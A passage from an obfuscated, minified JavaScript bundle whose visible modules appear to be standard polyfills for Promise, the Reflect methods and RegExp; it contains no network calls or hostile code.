_0x2ec238)||_0x2ec238,_0x1bb154[_0x31c3e9(0x932)]=_0x1aabcb['JdNlw'](_0x1aabcb[_0x31c3e9(0x5c8)],typeof _0x5616f5)&&_0x5616f5,_0x1bb154['domain']=_0x386f91?_0x204e8e[_0x31c3e9(0x862)]:void 0x0,this['_c']['push'](_0x1bb154),this['_a']&&this['_a']['push'](_0x1bb154),this['_s']&&_0x1aabcb[_0x31c3e9(0x269)](_0x1da62e,this,!0x1),_0x1bb154['promise'];},'catch':function(_0x4738a1){return this['then'](void 0x0,_0x4738a1);}}),_0xa91d94=function(){var _0x1f80bb=_0x2b04b4,_0x50750d=new _0x40f4c1();this['promise']=_0x50750d,this[_0x1f80bb(0x2f1)]=_0x36350d(_0x5d5292,_0x50750d,0x1),this[_0x1f80bb(0x898)]=_0x1aabcb[_0x1f80bb(0x2d7)](_0x36350d,_0x160cb2,_0x50750d,0x1);},_0x19b3ae['f']=_0x16ba6b=function(_0x340cec){var _0x27f8ab=_0x2b04b4;return _0x340cec===_0x2f10f0||_0x1aabcb[_0x27f8ab(0x1cb)](_0x340cec,_0x4697d9)?new _0xa91d94(_0x340cec):_0x34f459(_0x340cec);}),_0xd897fe(_0x1aabcb[_0x2b04b4(0x69b)](_0xd897fe['G'],_0xd897fe['W'])+_0x1aabcb[_0x2b04b4(0x3d0)](_0xd897fe['F'],!_0x469d8b),{'Promise':_0x2f10f0}),_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0xb7f)(_0x2f10f0,_0x1618bb),_0x1aabcb['gbdcq'](_0x6c5052,0xb9e)(_0x1618bb),_0x4697d9=_0x6c5052(0x160d)[_0x2b04b4(0x7db)],_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb['mKMPh'](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0x89d)](_0xd897fe['F'],!_0x469d8b)),_0x1618bb,{'reject':function(_0x3ee3eb){var _0x36e16e=_0x2b04b4,_0x30b8a0=_0x16ba6b(this);return(0x0,_0x30b8a0[_0x36e16e(0x898)])(_0x3ee3eb),_0x30b8a0[_0x36e16e(0x846)];}}),_0x1aabcb['vSlDo'](_0xd897fe,_0x1aabcb[_0x2b04b4(0x55e)](_0xd897fe['S'],_0x1aabcb[_0x2b04b4(0xd5)](_0xd897fe['F'],_0x1aabcb[_0x2b04b4(0x58e)](_0x596011,!_0x469d8b))),_0x1618bb,{'resolve':function(_0x34682f){var _0x1429d4=_0x2b04b4;return _0x2887ee(_0x596011&&_0x1aabcb[_0x1429d4(0x4de)](this,_0x4697d9)?_0x2f10f0:this,_0x34682f);}}),_0x1aabcb[_0x2b04b4(0x88a)](_0xd897fe,_0x1aabcb[_0x2b04b4(0x4af)](_0xd897fe['S'],_0x1aabcb['jIuGs'](_0xd897fe['F'],!(_0x469d8b&&_0x6c5052(0x1d26)(function(_0x2dc857){var _0x4d2612=_0x2b04b4;_0x2f10f0[_0x4d2612(0x640)](_0x2dc857)[_0x4d2612(0x23c)](_0xd07dcf);})))),_0x1618bb,{'all':function(_0x9d45e){var _0x1e8470=_0x2b04b4,_0x2e7c7a={'Rherc':function(_0x2113a0,_0x1b176e){var _0x54b40f=a0_0x5111;return _0x1aabcb[_0x54b40f(0x6c8)](_0x2113a0,_0x1b176e);}},_0x41f03d=this,_0xc2a412=_0x1aabcb[_0x1e8470(0x4a2)](_0x16ba6b,_0x41f03d),_0xeb202f=_0xc2a412[_0x1e8470(0x2f1)],_0x121383=_0xc2a412[_0x1e8470(0x898)],_0x15baa0=_0x1aabcb[_0x1e8470(0x4a2)](_0x4cb8d9,function(){var _0x4744fa=_0x1e8470,_0x514498={'dQgST':function(_0x4188c1,_0x4a8c5e){var _0x552550=a0_0x5111;return _0x2e7c7a[_0x552550(0x437)](_0x4188c1,_0x4a8c5e);}},_0x4ce27f=[],_0x5e5e06=0x0,_0x5ac672=0x1;_0x1447fe(_0x9d45e,!0x1,function(_0x14d33c){var _0x49d970=a0_0x5111,_0x46b156={'qvgUQ':function(_0x41506f,_0x369ea3){return _0x514498['dQgST'](_0x41506f,_0x369ea3);}},_0xc1ee7c=_0x5e5e06++,_0x307b92=!0x1;_0x4ce27f['push'](void 0x0),_0x5ac672++,_0x41f03d[_0x49d970(0x2f1)](_0x14d33c)['then'](function(_0x17b296){var _0x2c2f03=_0x49d970;_0x307b92||(_0x307b92=!0x0,_0x4ce27f[_0xc1ee7c]=_0x17b296,--_0x5ac672||_0x46b156[_0x2c2f03(0x894)](_0xeb202f,_0x4ce27f));},_0x121383);}),--_0x5ac672||_0x2e7c7a[_0x4744fa(0x437)](_0xeb202f,_0x4ce27f);});return _0x15baa0['e']&&_0x121383(_0x15baa0['v']),_0xc2a412['promise'];},'race':function(_0x642020){var _0x2215a2=_0x2b04b4,_0xacb9e1={'qFQHX':function(_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b){return _0x1aabcb['MvAUi'](_0x326bdd,_0x4b180f,_0x8dcd96,_0x35733b);}},_0x33ff23=this,_0x3d526d=_0x16ba6b(_0x33ff23),_0x50dfae=_0x3d526d[_0x2215a2(0x898)],_0x43e4d5=_0x1aabcb[_0x2215a2(0x362)](_0x4cb8d9,function(){var _0x25659b=_0x2215a2;_0xacb9e1[_0x25659b(0x15c)](_0x1447fe,_0x642020,!0x1,function(_0x4db343){var _0x1d686a=_0x25659b;_0x33ff23['resolve'](_0x4db343)[_0x1d686a(0xf4)](_0x3d526d[_0x1d686a(0x2f1)],_0x50dfae);});});return _0x43e4d5['e']&&_0x1aabcb[_0x2215a2(0x2d5)](_0x50dfae,_0x43e4d5['v']),_0x3d526d[_0x2215a2(0x846)];}});},0x624:(_0x15d550,_0x19e191,_0x2aadab)=>{var _0x5cf697=_0x4e22a8,_0x4039e1=_0x1aabcb[_0x5cf697(0x35a)](_0x2aadab,0xba9),_0x3e9013=_0x1aabcb[_0x5cf697(0x4ac)](_0x2aadab,0x1363),_0x59daa3=_0x1aabcb['ncIFB'](_0x2aadab,0x1b5f),_0x1ac9ba=(_0x1aabcb[_0x5cf697(0x13d)](_0x2aadab,0xee8)[_0x5cf697(0x244)]||{})[_0x5cf697(0x2e1)],_0x195ccf=Function[_0x5cf697(0x2e1)];_0x4039e1(_0x1aabcb['yFndz'](_0x4039e1['S'],_0x1aabcb[_0x5cf697(0x7be)](_0x4039e1['F'],!_0x1aabcb[_0x5cf697(0x1c4)](_0x2aadab,0x109d)(function(){var _0x10e8a9=_0x5cf697;_0x1aabcb[_0x10e8a9(0x35a)](_0x1ac9ba,function(){});}))),_0x1aabcb[_0x5cf697(0x93e)],{'apply':function(_0x30aaf8,_0x51a65e,_0x3395fa){var _0x3918cd=_0x5cf697,_0x214b74=_0x3e9013(_0x30aaf8),_0x385f95=_0x1aabcb[_0x3918cd(0x35a)](_0x59daa3,_0x3395fa);return _0x1ac9ba?_0x1aabcb[_0x3918cd(0x88a)](_0x1ac9ba,_0x214b74,_0x51a65e,_0x385f95):_0x195ccf[_0x3918cd(0x829)](_0x214b74,_0x51a65e,_0x385f95);}});},0x85b:(_0x3bc49a,_0x34f83f,_0x5e1d6b)=>{var _0x52960a=_0x4e22a8,_0x466a56={'xrzNS':function(_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f){return _0x1aabcb['DOzbZ'](_0x5d0709,_0x39b2fb,_0x7fc720,_0x1c1d6f);},'Emeop':'1|3|0|4|2|5','FwBtA':function(_0x389f55,_0x2682b1){return _0x1aabcb['uypSt'](_0x389f55,_0x2682b1);},'XMuJP':function(_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c){var _0x5cf1a5=a0_0x5111;return _0x1aabcb[_0x5cf1a5(0x88a)](_0x225c0b,_0x329a32,_0x179215,_0x1c4a2c);},'KggWL':function(_0x2088aa,_0x4d2fa1){var _0x4c0ced=a0_0x5111;return _0x1aabcb[_0x4c0ced(0x40d)](_0x2088aa,_0x4d2fa1);},'LyKLK':function(_0x59969c,_0x1d5461){return _0x59969c<_0x1d5461;},'bnKce':function(_0x2872c6,_0xdcc74a){var _0x16e103=a0_0x5111;return _0x1aabcb[_0x16e103(0x20e)](_0x2872c6,_0xdcc74a);}},_0x4ea4c1=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0xba9),_0x906302=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x9c7),_0x40a372=_0x5e1d6b(0x1363),_0x4a0643=_0x1aabcb['rVxDU'](_0x5e1d6b,0x1b5f),_0x3f5339=_0x5e1d6b(0x14a6),_0x24a521=_0x1aabcb[_0x52960a(0x6a0)](_0x5e1d6b,0x109d),_0x4d37c2=_0x5e1d6b(0x112e),_0x50ce6a=(_0x5e1d6b(0xee8)[_0x52960a(0x244)]||{})[_0x52960a(0x6f6)],_0x5553b0=_0x1aabcb['rVxDU'](_0x24a521,function(){function _0x5ebf76(){}return!(_0x466a56['xrzNS'](_0x50ce6a,function(){},[],_0x5ebf76)instanceof _0x5ebf76);}),_0x1db16c=!_0x1aabcb['rVxDU'](_0x24a521,function(){_0x50ce6a(function(){});});_0x1aabcb[_0x52960a(0x88a)](_0x4ea4c1,_0x1aabcb[_0x52960a(0x6bf)](_0x4ea4c1['S'],_0x4ea4c1['F']*_0x1aabcb[_0x52960a(0x608)](_0x5553b0,_0x1db16c)),_0x52960a(0x244),{'construct':function(_0x65aa46,_0xaefb86){var _0x31433e=_0x52960a,_0x4fd203=_0x466a56[_0x31433e(0x1a9)][_0x31433e(0x7cb)]('|'),_0x328e8b=0x0;while(!![]){switch(_0x4fd203[_0x328e8b++]){case'0':if(_0x466a56['FwBtA'](_0x1db16c,!_0x5553b0))return _0x466a56[_0x31433e(0x3ae)](_0x50ce6a,_0x65aa46,_0xaefb86,_0x1ee695);continue;case'1':_0x466a56[_0x31433e(0x3de)](_0x40a372,_0x65aa46),_0x466a56[_0x31433e(0x3de)](_0x4a0643,_0xaefb86);continue;case'2':var _0x31483e=_0x1ee695[_0x31433e(0x594)],_0x377860=_0x906302(_0x3f5339(_0x31483e)?_0x31483e:Object['prototype']),_0x5c40b0=Function[_0x31433e(0x2e1)]['call'](_0x65aa46,_0x377860,_0xaefb86);continue;case'3':var _0x1ee695=_0x466a56[_0x31433e(0x612)](arguments[_0x31433e(0x5e0)],0x3)?_0x65aa46:_0x40a372(arguments[0x2]);continue;case'4':if(_0x466a56[_0x31433e(0x805)](_0x65aa46,_0x1ee695)){switch(_0xaefb86[_0x31433e(0x5e0)]){case 0x0:return new _0x65aa46();case 0x1:return new _0x65aa46(_0xaefb86[0x0]);case 0x2:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1]);case 0x3:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2]);case 0x4:return new _0x65aa46(_0xaefb86[0x0],_0xaefb86[0x1],_0xaefb86[0x2],_0xaefb86[0x3]);}var _0x58e30f=[null];return _0x58e30f[_0x31433e(0x60c)][_0x31433e(0x2e1)](_0x58e30f,_0xaefb86),new(_0x4d37c2[_0x31433e(0x2e1)](_0x65aa46,_0x58e30f))();}continue;case'5':return _0x3f5339(_0x5c40b0)?_0x5c40b0:_0x377860;}break;}}});},0x2ad:(_0x309755,_0x383527,_0x56f551)=>{var _0x45c273=_0x4e22a8,_0x419f11={'mArSP':function(_0x5406cd,_0x16b57a){var _0x3bc367=a0_0x5111;return _0x1aabcb[_0x3bc367(0x6a0)](_0x5406cd,_0x16b57a);},'evWSB':function(_0x414ad7,_0x2325ca,_0x3e9b1d){var _0x12e5b8=a0_0x5111;return _0x1aabcb[_0x12e5b8(0x269)](_0x414ad7,_0x2325ca,_0x3e9b1d);}},_0xc7dfac=_0x1aabcb[_0x45c273(0x2f4)](_0x56f551,0x243b),_0x5743c1=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0xba9),_0x57b6f6=_0x1aabcb[_0x45c273(0x36d)](_0x56f551,0x1b5f),_0x103689=_0x56f551(0x699);_0x5743c1(_0x1aabcb['RGokB'](_0x5743c1['S'],_0x1aabcb[_0x45c273(0x7be)](_0x5743c1['F'],_0x1aabcb['YALLd'](_0x56f551,0x109d)(function(){var _0x17ce82=_0x45c273;Reflect[_0x17ce82(0x10b)](_0xc7dfac['f']({},0x1,{'value':0x1}),0x1,{'value':0x2});}))),_0x45c273(0x244),{'defineProperty':function(_0x457c16,_0x48fd6f,_0x3c2980){var _0xaaffdb=_0x45c273;_0x419f11[_0xaaffdb(0x39d)](_0x57b6f6,_0x457c16),_0x48fd6f=_0x419f11[_0xaaffdb(0x3b3)](_0x103689,_0x48fd6f,!0x0),_0x57b6f6(_0x3c2980);try{return _0xc7dfac['f'](_0x457c16,_0x48fd6f,_0x3c2980),!0x0;}catch(_0x1e24ce){return!0x1;}}});},0x159f:(_0x4893f9,_0x3134aa,_0x15aab9)=>{var _0x40c765=_0x4e22a8,_0x4920f7=_0x1aabcb['LSetR'](_0x15aab9,0xba9),_0x4ef2cc=_0x1aabcb[_0x40c765(0x20f)](_0x15aab9,0x21f5)['f'],_0x32463c=_0x1aabcb[_0x40c765(0x664)](_0x15aab9,0x1b5f);_0x1aabcb[_0x40c765(0x451)](_0x4920f7,_0x4920f7['S'],_0x1aabcb[_0x40c765(0x93e)],{'deleteProperty':function(_0x249b54,_0x1e9d0c){var _0x2f3365=_0x40c765,_0x4825f1=_0x1aabcb[_0x2f3365(0x269)](_0x4ef2cc,_0x1aabcb[_0x2f3365(0x20f)](_0x32463c,_0x249b54),_0x1e9d0c);return!(_0x4825f1&&!_0x4825f1[_0x2f3365(0x56b)])&&delete _0x249b54[_0x1e9d0c];}});},0x1cb3:(_0x323304,_0x3332ca,_0x3d3108)=>{'use strict';var _0x3077a8=_0x4e22a8;var _0x5962d2=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0xba9),_0x306f97=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0x1b5f),_0x582d78=function(_0x5421d2){var _0x3e1821=_0x3077a8;this['_t']=_0x306f97(_0x5421d2),this['_i']=0x0;var _0x9ee3,_0x136f41=this['_k']=[];for(_0x9ee3 in _0x5421d2)_0x136f41[_0x3e1821(0x60c)](_0x9ee3);};_0x3d3108(0x2704)(_0x582d78,_0x1aabcb[_0x3077a8(0x5d1)],function(){var _0x1152b6=_0x3077a8,_0x5c7bf2,_0x5cd940=this,_0x169ffa=_0x5cd940['_k'];do{if(_0x5cd940['_i']>=_0x169ffa[_0x1152b6(0x5e0)])return{'value':void 0x0,'done':!0x0};}while(!((_0x5c7bf2=_0x169ffa[_0x5cd940['_i']++])in _0x5cd940['_t']));return{'value':_0x5c7bf2,'done':!0x1};}),_0x1aabcb[_0x3077a8(0x7d9)](_0x5962d2,_0x5962d2['S'],_0x1aabcb[_0x3077a8(0x93e)],{'enumerate':function(_0x522d66){return new _0x582d78(_0x522d66);}});},0x19e9:(_0x36e83a,_0x122aa7,_0x20aa23)=>{var _0x1f2103=_0x4e22a8,_0x7406f0=_0x1aabcb[_0x1f2103(0x21a)](_0x20aa23,0x21f5),_0x4279f3=_0x1aabcb['HiSNw'](_0x20aa23,0xba9),_0x31ea87=_0x1aabcb['dsHZa'](_0x20aa23,0x1b5f);_0x1aabcb['EjSUU'](_0x4279f3,_0x4279f3['S'],_0x1aabcb[_0x1f2103(0x93e)],{'getOwnPropertyDescriptor':function(_0x75d351,_0x1cc016){return _0x7406f0['f'](_0x31ea87(_0x75d351),_0x1cc016);}});},0x231d:(_0x394b62,_0xfb35a,_0x143256)=>{var _0x4091c7=_0x4e22a8,_0x3472d6=_0x1aabcb[_0x4091c7(0x70c)](_0x143256,0xba9),_0x1d21c7=_0x1aabcb['TsVeh'](_0x143256,0x1d4),_0x21a6d9=_0x1aabcb[_0x4091c7(0xe4)](_0x143256,0x1b5f);_0x1aabcb['yDOzS'](_0x3472d6,_0x3472d6['S'],_0x1aabcb[_0x4091c7(0x93e)],{'getPrototypeOf':function(_0x263e85){var _0x2bab72=_0x4091c7;return _0x1aabcb[_0x2bab72(0x70c)](_0x1d21c7,_0x21a6d9(_0x263e85));}});},0xbe9:(_0x3d6c3d,_0x496bbc,_0x39c697)=>{var _0x44b08a=_0x4e22a8,_0x2b4f68={'YXmrP':function(_0x52ea64,_0x4450ec){return _0x52ea64<_0x4450ec;},'RlPJc':function(_0x11a353,_0x41c4f0){var _0xefead9=a0_0x5111;return _0x1aabcb[_0xefead9(0x890)](_0x11a353,_0x41c4f0);},'BaqIU':function(_0x3d072d,_0x28aad7){var _0x4664a7=a0_0x5111;return _0x1aabcb[_0x4664a7(0xcb)](_0x3d072d,_0x28aad7);},'KfxEL':function(_0x5ef1bd,_0x39ffdb,_0x2b35aa){var _0x2323be=a0_0x5111;return _0x1aabcb[_0x2323be(0x3db)](_0x5ef1bd,_0x39ffdb,_0x2b35aa);},'DlkIk':_0x1aabcb[_0x44b08a(0x215)],'hmiAz':function(_0x554faa,_0x19d34f){var _0x361619=_0x44b08a;return _0x1aabcb[_0x361619(0x7e0)](_0x554faa,_0x19d34f);}},_0x306143=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x21f5),_0x2eb91d=_0x39c697(0x1d4),_0x213bb9=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x23dd),_0x551fb3=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0xba9),_0x74c058=_0x1aabcb[_0x44b08a(0x59b)](_0x39c697,0x14a6),_0x45c49f=_0x39c697(0x1b5f);_0x551fb3(_0x551fb3['S'],_0x1aabcb['AjymM'],{'get':function _0x5a8318(_0x149068,_0x8dc324){var _0x3454a5=_0x44b08a,_0x246ba1,_0x565118,_0x5afaba=_0x2b4f68[_0x3454a5(0x64f)](arguments[_0x3454a5(0x5e0)],0x3)?_0x149068:arguments[0x2];return _0x2b4f68['RlPJc'](_0x2b4f68[_0x3454a5(0x51e)](_0x45c49f,_0x149068),_0x5afaba)?_0x149068[_0x8dc324]:(_0x246ba1=_0x306143['f'](_0x149068,_0x8dc324))?_0x2b4f68['KfxEL'](_0x213bb9,_0x246ba1,_0x2b4f68[_0x3454a5(0x40c)])?_0x246ba1['value']:void 0x0!==_0x246ba1[_0x3454a5(0x5a0)]?_0x246ba1[_0x3454a5(0x5a0)][_0x3454a5(0x829)](_0x5afaba):void 0x0:_0x74c058(_0x565118=_0x2b4f68[_0x3454a5(0x899)](_0x2eb91d,_0x149068))?_0x5a8318(_0x565118,_0x8dc324,_0x5afaba):void 0x0;}});},0x204e:(_0x57b2c3,_0x56d37e,_0x4a8074)=>{var _0x1bdd81=_0x4e22a8,_0x1ec7d8={'GFfPa':function(_0x599555,_0x232b3d){return _0x1aabcb['kXarX'](_0x599555,_0x232b3d);}},_0x7bda62=_0x1aabcb[_0x1bdd81(0x59b)](_0x4a8074,0xba9);_0x1aabcb['WiSej'](_0x7bda62,_0x7bda62['S'],_0x1bdd81(0x244),{'has':function(_0x506650,_0x18116f){var _0x2854fb=_0x1bdd81;return _0x1ec7d8[_0x2854fb(0x471)](_0x18116f,_0x506650);}});},0x119e:(_0x282f9f,_0x5ecb2c,_0x5e442e)=>{var _0x5aed14=_0x4e22a8,_0x420c08=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0xba9),_0x98fe4d=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0x1b5f),_0x37f742=Object[_0x5aed14(0x8d9)];_0x1aabcb['PvdXE'](_0x420c08,_0x420c08['S'],_0x5aed14(0x244),{'isExtensible':function(_0x1bb097){var _0x21eec5=_0x5aed14;return _0x1aabcb[_0x21eec5(0x6db)](_0x98fe4d,_0x1bb097),!_0x37f742||_0x1aabcb[_0x21eec5(0x6db)](_0x37f742,_0x1bb097);}});},0xf90:(_0x8798d1,_0x5354d4,_0x3eb749)=>{var _0x42be81=_0x4e22a8,_0x1c93a8=_0x3eb749(0xba9);_0x1aabcb[_0x42be81(0x592)](_0x1c93a8,_0x1c93a8['S'],_0x1aabcb[_0x42be81(0x93e)],{'ownKeys':_0x1aabcb[_0x42be81(0x60b)](_0x3eb749,0x1ddb)});},0x1689:(_0x3c1648,_0x1d9457,_0x353430)=>{var _0x4d75d2=_0x4e22a8,_0xfd552d=_0x1aabcb['SlsiD'](_0x353430,0xba9),_0x36d763=_0x1aabcb[_0x4d75d2(0x4cc)](_0x353430,0x1b5f),_0x13a987=Object[_0x4d75d2(0x61e)];_0x1aabcb[_0x4d75d2(0x715)](_0xfd552d,_0xfd552d['S'],_0x1aabcb[_0x4d75d2(0x93e)],{'preventExtensions':function(_0x3a064b){_0x1aabcb['nzcaV'](_0x36d763,_0x3a064b);try{return _0x13a987&&_0x13a987(_0x3a064b),!0x0;}catch(_0x7363d3){return!0x1;}}});},0x177e:(_0x1f46ac,_0x16a9bf,_0x153303)=>{var _0x5777d2=_0x4e22a8,_0x1b31ce=_0x1aabcb['HCgwG'](_0x153303,0xba9),_0x855ff0=_0x1aabcb[_0x5777d2(0x1b0)](_0x153303,0x1ccf);_0x855ff0&&_0x1aabcb[_0x5777d2(0x872)](_0x1b31ce,_0x1b31ce['S'],_0x1aabcb[_0x5777d2(0x93e)],{'setPrototypeOf':function(_0x6a4dcd,_0x4f318f){var _0x4d1c32=_0x5777d2;_0x855ff0[_0x4d1c32(0x7d6)](_0x6a4dcd,_0x4f318f);try{return _0x855ff0[_0x4d1c32(0x3ac)](_0x6a4dcd,_0x4f318f),!0x0;}catch(_0xe83459){return!0x1;}}});},0x37:(_0x35ea3f,_0x5f5bd2,_0x5331bd)=>{var _0x55ce37=_0x4e22a8,_0x43ecfa=_0x1aabcb[_0x55ce37(0x459)](_0x5331bd,0x243b),_0x3d0e4a=_0x1aabcb['TqBsJ'](_0x5331bd,0x21f5),_0x1dbdd8=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x1d4),_0x3e69a7=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x23dd),_0x10fb6b=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0xba9),_0x383924=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x2a9),_0x5b204d=_0x5331bd(0x1b5f),_0x1c9a1e=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x14a6);_0x1aabcb[_0x55ce37(0x872)](_0x10fb6b,_0x10fb6b['S'],_0x1aabcb[_0x55ce37(0x93e)],{'set':function _0x4c23f1(_0x208824,_0x9e9f9a,_0x50b7ff){var _0x2d355d=_0x55ce37,_0x263315,_0x428242,_0x4ac46a=_0x1aabcb[_0x2d355d(0x641)](arguments[_0x2d355d(0x5e0)],0x4)?_0x208824:arguments[0x3],_0x5a78dd=_0x3d0e4a['f'](_0x1aabcb[_0x2d355d(0x1b0)](_0x5b204d,_0x208824),_0x9e9f9a);if(!_0x5a78dd){if(_0x1aabcb[_0x2d355d(0x669)](_0x1c9a1e,_0x428242=_0x1aabcb['Rgytw'](_0x1dbdd8,_0x208824)))return _0x1aabcb[_0x2d355d(0x8fd)](_0x4c23f1,_0x428242,_0x9e9f9a,_0x50b7ff,_0x4ac46a);_0x5a78dd=_0x1aabcb[_0x2d355d(0x58b)](_0x383924,0x0);}if(_0x1aabcb[_0x2d355d(0x3db)](_0x3e69a7,_0x5a78dd,_0x2d355d(0xc4))){if(_0x1aabcb[_0x2d355d(0x1ed)](!0x1,_0x5a78dd[_0x2d355d(0x2ac)])||!_0x1aabcb[_0x2d355d(0x58b)](_0x1c9a1e,_0x4ac46a))return!0x1;if(_0x263315=_0x3d0e4a['f'](_0x4ac46a,_0x9e9f9a)){if(_0x263315[_0x2d355d(0x5a0)]||_0x263315[_0x2d355d(0x3ac)]||_0x1aabcb[_0x2d355d(0xd4)](!0x1,_0x263315['writable']))return!0x1;_0x263315[_0x2d355d(0xc4)]=_0x50b7ff,_0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x263315);}else _0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x1aabcb[_0x2d355d(0x3db)](_0x383924,0x0,_0x50b7ff));return!0x0;}return _0x1aabcb[_0x2d355d(0x922)](void 0x0,_0x5a78dd[_0x2d355d(0x3ac)])&&(_0x5a78dd[_0x2d355d(0x3ac)]['call'](_0x4ac46a,_0x50b7ff),!0x0);}});},0xf6a:(_0x492c2b,_0x18c404,_0x555cbc)=>{var _0x57c31e=_0x4e22a8,_0x14ee64={'sMKOc':function(_0x147407,_0x26faff){return _0x147407 instanceof _0x26faff;},'hOCWY':function(_0x3f3af3,_0x3b3cce){var _0x50b172=a0_0x5111;return _0x1aabcb[_0x50b172(0x4b5)](_0x3f3af3,_0x3b3cce);},'ixXLq':function(_0x452e86,_0x4245c8){var _0x473def=a0_0x5111;return _0x1aabcb[_0x473def(0x5df)](_0x452e86,_0x4245c8);},'oumGF':function(_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf){return _0x1aabcb['QdUZE'](_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf);},'CNgvf':function(_0x3f58f0,_0x542d7f){var _0x41ffa8=a0_0x5111;return _0x1aabcb[_0x41ffa8(0x1b3)](_0x3f58f0,_0x542d7f);},'lbRIj':function(_0x48db6e,_0x3ff408,_0x2a2dac){return _0x48db6e(_0x3ff408,_0x2a2dac);},'XtckG':function(_0x3b6b58,_0x5395cf){var _0x4f06d9=a0_0x5111;return _0x1aabcb[_0x4f06d9(0xa6)](_0x3b6b58,_0x5395cf);}},_0x909081=_0x1aabcb['TLyzS'](_0x555cbc,0xee8),_0x41d4e9=_0x1aabcb[_0x57c31e(0x659)](_0x555cbc,0x10a),_0x5ae4cd=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x243b)['f'],_0x4f9b2d=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x268)['f'],_0x109dcf=_0x555cbc(0x14f4),_0x1263cb=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0xc92),_0x20b860=_0x909081[_0x57c31e(0x578)],_0x55517e=_0x20b860,_0x26af6c=_0x20b860['prototype'],_0x5c382d=/a/g,_0x1b7063=/a/g,_0x14d567=_0x1aabcb[_0x57c31e(0x922)](new _0x20b860(_0x5c382d),_0x5c382d);if(_0x555cbc(0x1b91)&&(!_0x14d567||_0x555cbc(0x109d)(function(){var _0x11b2c1=_0x57c31e;return _0x1b7063[_0x1aabcb['hOgNu'](_0x555cbc,0x18aa)(_0x1aabcb['BmHva'])]=!0x1,_0x1aabcb[_0x11b2c1(0x393)](_0x20b860(_0x5c382d),_0x5c382d)||_0x1aabcb[_0x11b2c1(0x20e)](_0x1aabcb['hOgNu'](_0x20b860,_0x1b7063),_0x1b7063)||_0x11b2c1(0x233)!=_0x1aabcb[_0x11b2c1(0x129)](_0x20b860,_0x5c382d,'i');}))){_0x20b860=function(_0x32befa,_0x5b86dd){var _0x5a8745=_0x57c31e,_0x2cbdae=_0x14ee64[_0x5a8745(0x1d0)](this,_0x20b860),_0x4baf0d=_0x14ee64['hOCWY'](_0x109dcf,_0x32befa),_0xef5490=_0x14ee64[_0x5a8745(0x467)](void 0x0,_0x5b86dd);return!_0x2cbdae&&_0x4baf0d&&_0x14ee64['ixXLq'](_0x32befa[_0x5a8745(0x80c)],_0x20b860)&&_0xef5490?_0x32befa:_0x14ee64[_0x5a8745(0x1ca)](_0x41d4e9,_0x14d567?new _0x55517e(_0x14ee64[_0x5a8745(0x4e6)](_0x4baf0d,!_0xef5490)?_0x32befa['source']:_0x32befa,_0x5b86dd):_0x14ee64[_0x5a8745(0x915)](_0x55517e,(_0x4baf0d=_0x14ee64[_0x5a8745(0x234)](_0x32befa,_0x20b860))?_0x32befa[_0x5a8745(0x3fc)]:_0x32befa,_0x4baf0d&&_0xef5490?_0x1263cb['call'](_0x32befa):_0x5b86dd),_0x2cbdae?this:_0x26af6c,_0x20b860);};for(var _0x586d41=function(_0x556c70){var _0xc77f11=_0x57c31e;_0x1aabcb[_0xc77f11(0x31d)](_0x556c70,_0x20b860)||_0x1aabcb[_0xc77f11(0x888)](_0x5ae4cd,_0x20b860,_0x556c70,{'configurable':!0x0,'get':function(){return _0x55517e[_0x556c70];},'set':function(_0x1b4c4f){_0x55517e[_0x556c70]=_0x1b4c4f;}});},_0x1b47a2=_0x1aabcb[_0x57c31e(0x68f)](_0x4f9b2d,_0x55517e),_0x37c312=0x0;_0x1aabcb[_0x57c31e(0x798)](_0x1b47a2['length'],_0x37c312);)_0x1aabcb['CrkTA'](_0x586d41,_0x1b47a2[_0x37c312++]);_0x26af6c[_0x57c31e(0x80c)]=_0x20b860,_0x20b860[_0x57c31e(0x594)]=_0x26af6c,_0x1aabcb['CrkTA'](_0x555cbc,0x1c42)(_0x909081,_0x1aabcb[_0x57c31e(0x698)],_0x20b860);}_0x555cbc(0xb9e)(_0x57c31e(0x578));},0x204d:(_0x250c4c,_0xfe02f2,_0x2daf27)=>{'use strict';var _0x8d8566=_0x4e22a8;var _0x1e7086=_0x2daf27(0x48d);_0x1aabcb[_0x8d8566(0x41b)](_0x2daf27,0xba9)({'target':_0x1aabcb[_0x8d8566(0x698)],'proto':!0x0,'forced':_0x1aabcb[_0x8d8566(0x6e6)](_0x1e7086,/./['exec'])},{'exec':_0x1e7086});},0x1a76:(_0x192955,_0x4b6c6e,_0x2a8b5d)=>{var _0x47e987=_0x4e22a8;_0x1aabcb[_0x47e987(0x67e)](_0x2a8b5d,0x1b91)&&_0x1aabcb[_0x47e987(0x969)]('g',/./g['flags'])&&_0x1aabcb[_0x47e987(0x928)](_0x2a8b5d,0x243b)['f'](RegExp[_0x47e987(0x594)],'flags',{'configurable':!0x0,'get':_0x2a8b5d(0xc92)});},0x5ba:(_0x1f3ba2,_0x55c593,_0x3f9442)=>{'use strict';var 